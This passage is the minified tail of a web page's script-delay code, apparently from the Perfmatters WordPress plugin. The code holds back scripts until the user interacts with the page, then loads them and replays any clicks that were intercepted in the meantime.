Map;document.write=document.writeln=function(f){var b=document.currentScript,e=document.createRange();let c=a.get(b);void 0===c&&(c=b.nextSibling,a.set(b,c));var d=document.createDocumentFragment();e.setStart(d,0),d.appendChild(e.createContextualFragment(f)),b.parentElement.insertBefore(d,c)}}function pmSortDelayedScripts(){document.querySelectorAll("script[type=pmdelayedscript]").forEach(function(a){a.hasAttribute("src")?a.hasAttribute("defer")&& !1!==a.defer?pmDelayedScripts.defer.push(a):a.hasAttribute("async")&& !1!==a.async?pmDelayedScripts.async.push(a):pmDelayedScripts.normal.push(a):pmDelayedScripts.normal.push(a)})}function pmPreloadDelayedScripts(){var a=document.createDocumentFragment();[...pmDelayedScripts.normal,...pmDelayedScripts.defer,...pmDelayedScripts.async].forEach(function(d){var c=d.getAttribute("src");if(c){var b=document.createElement("link");b.href=c,b.rel="preload",b.as="script",a.appendChild(b)}}),document.head.appendChild(a)}async function pmLoadDelayedScripts(a){var b=a.shift();return b?(await pmReplaceScript(b),pmLoadDelayedScripts(a)):Promise.resolve()}async function pmReplaceScript(a){return await pmNextFrame(),new Promise(function(c){let b=document.createElement("script");[...a.attributes].forEach(function(c){let a=c.nodeName;"type"!==a&&("data-type"===a&&(a="type"),b.setAttribute(a,c.nodeValue))}),a.hasAttribute("src")?(b.addEventListener("load",c),b.addEventListener("error",c)):(b.text=a.text,c()),a.parentNode.replaceChild(b,a)})}async function pmTriggerEventListeners(){pmDOMLoaded=!0,await pmNextFrame(),document.dispatchEvent(new Event("perfmatters-DOMContentLoaded")),await pmNextFrame(),window.dispatchEvent(new Event("perfmatters-DOMContentLoaded")),await pmNextFrame(),document.dispatchEvent(new Event("perfmatters-readystatechange")),await pmNextFrame(),document.perfmattersonreadystatechange&&document.perfmattersonreadystatechange(),await pmNextFrame(),window.dispatchEvent(new Event("perfmatters-load")),await pmNextFrame(),window.perfmattersonload&&window.perfmattersonload(),await pmNextFrame(),jQueriesArray.forEach(function(a){a(window).trigger("perfmatters-jquery-load")});let a=new Event("perfmatters-pageshow");a.persisted=window.pmPersisted,window.dispatchEvent(a),await pmNextFrame(),window.perfmattersonpageshow&&window.perfmattersonpageshow({persisted:window.pmPersisted})}async function pmNextFrame(){return new Promise(function(a){requestAnimationFrame(a)})}function pmClickHandler(a){a.target.removeEventListener("click",pmClickHandler),pmRenameDOMAttribute(a.target,"pm-onclick","onclick"),pmInterceptedClicks.push(a),a.preventDefault(),a.stopPropagation(),a.stopImmediatePropagation()}function pmReplayClicks(){window.removeEventListener("touchstart",pmTouchStartHandler,{passive:!0}),window.removeEventListener("mousedown",pmTouchStartHandler),pmInterceptedClicks.forEach(a=>{a.target.outerHTML===pmClickTarget&&a.target.dispatchEvent(new MouseEvent("click",{view:a.view,bubbles:!0,cancelable:!0}))})}function pmTouchStartHandler(a){"HTML"!==a.target.tagName&&(pmClickTarget||(pmClickTarget=a.target.outerHTML),window.addEventListener("touchend",pmTouchEndHandler),window.addEventListener("mouseup",pmTouchEndHandler),window.addEventListener("touchmove",pmTouchMoveHandler,{passive:!0}),window.addEventListener("mousemove",pmTouchMoveHandler),a.target.addEventListener("click",pmClickHandler),pmRenameDOMAttribute(a.target,"onclick","pm-onclick"))}function pmTouchMoveHandler(a){window.removeEventListener("touchend",pmTouchEndHandler),window.removeEventListener("mouseup",pmTouchEndHandler),window.removeEventListener("touchmove",pmTouchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",pmTouchMoveHandler),a.target.removeEventListener("click",pmClickHandler),pmRenameDOMAttribute(a.target,"pm-onclick","onclick")}function pmTouchEndHandler(a){window.removeEventListener("touchend",pmTouchEndHandler),window.removeEventListener("mouseup",pmTouchEndHandler),window.removeEventListener("touchmove",pmTouchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",pmTouchMoveHandler)}function pmRenameDOMAttribute(b,a,c){b.hasAttribute&&b.hasAttribute(a)&&(event.target.setAttribute(c,event.target.getAttribute(a)),event.target.removeAttribute(a))}window.addEventListener("pageshow",a=>{window.pmPersisted=a.persisted}),pmUserInteractions.forEach(function(a){window.addEventListener(a,pmTriggerDOMListener,{passive:!0})}),window.addEventListener("touchstart",pmTouchStartHandler,{passive:!0}),window.addEventListener("mousedown",pmTouchStartHandler),document.addEventListener("visibilitychange",pmTriggerDOMListener)</script></body> </html>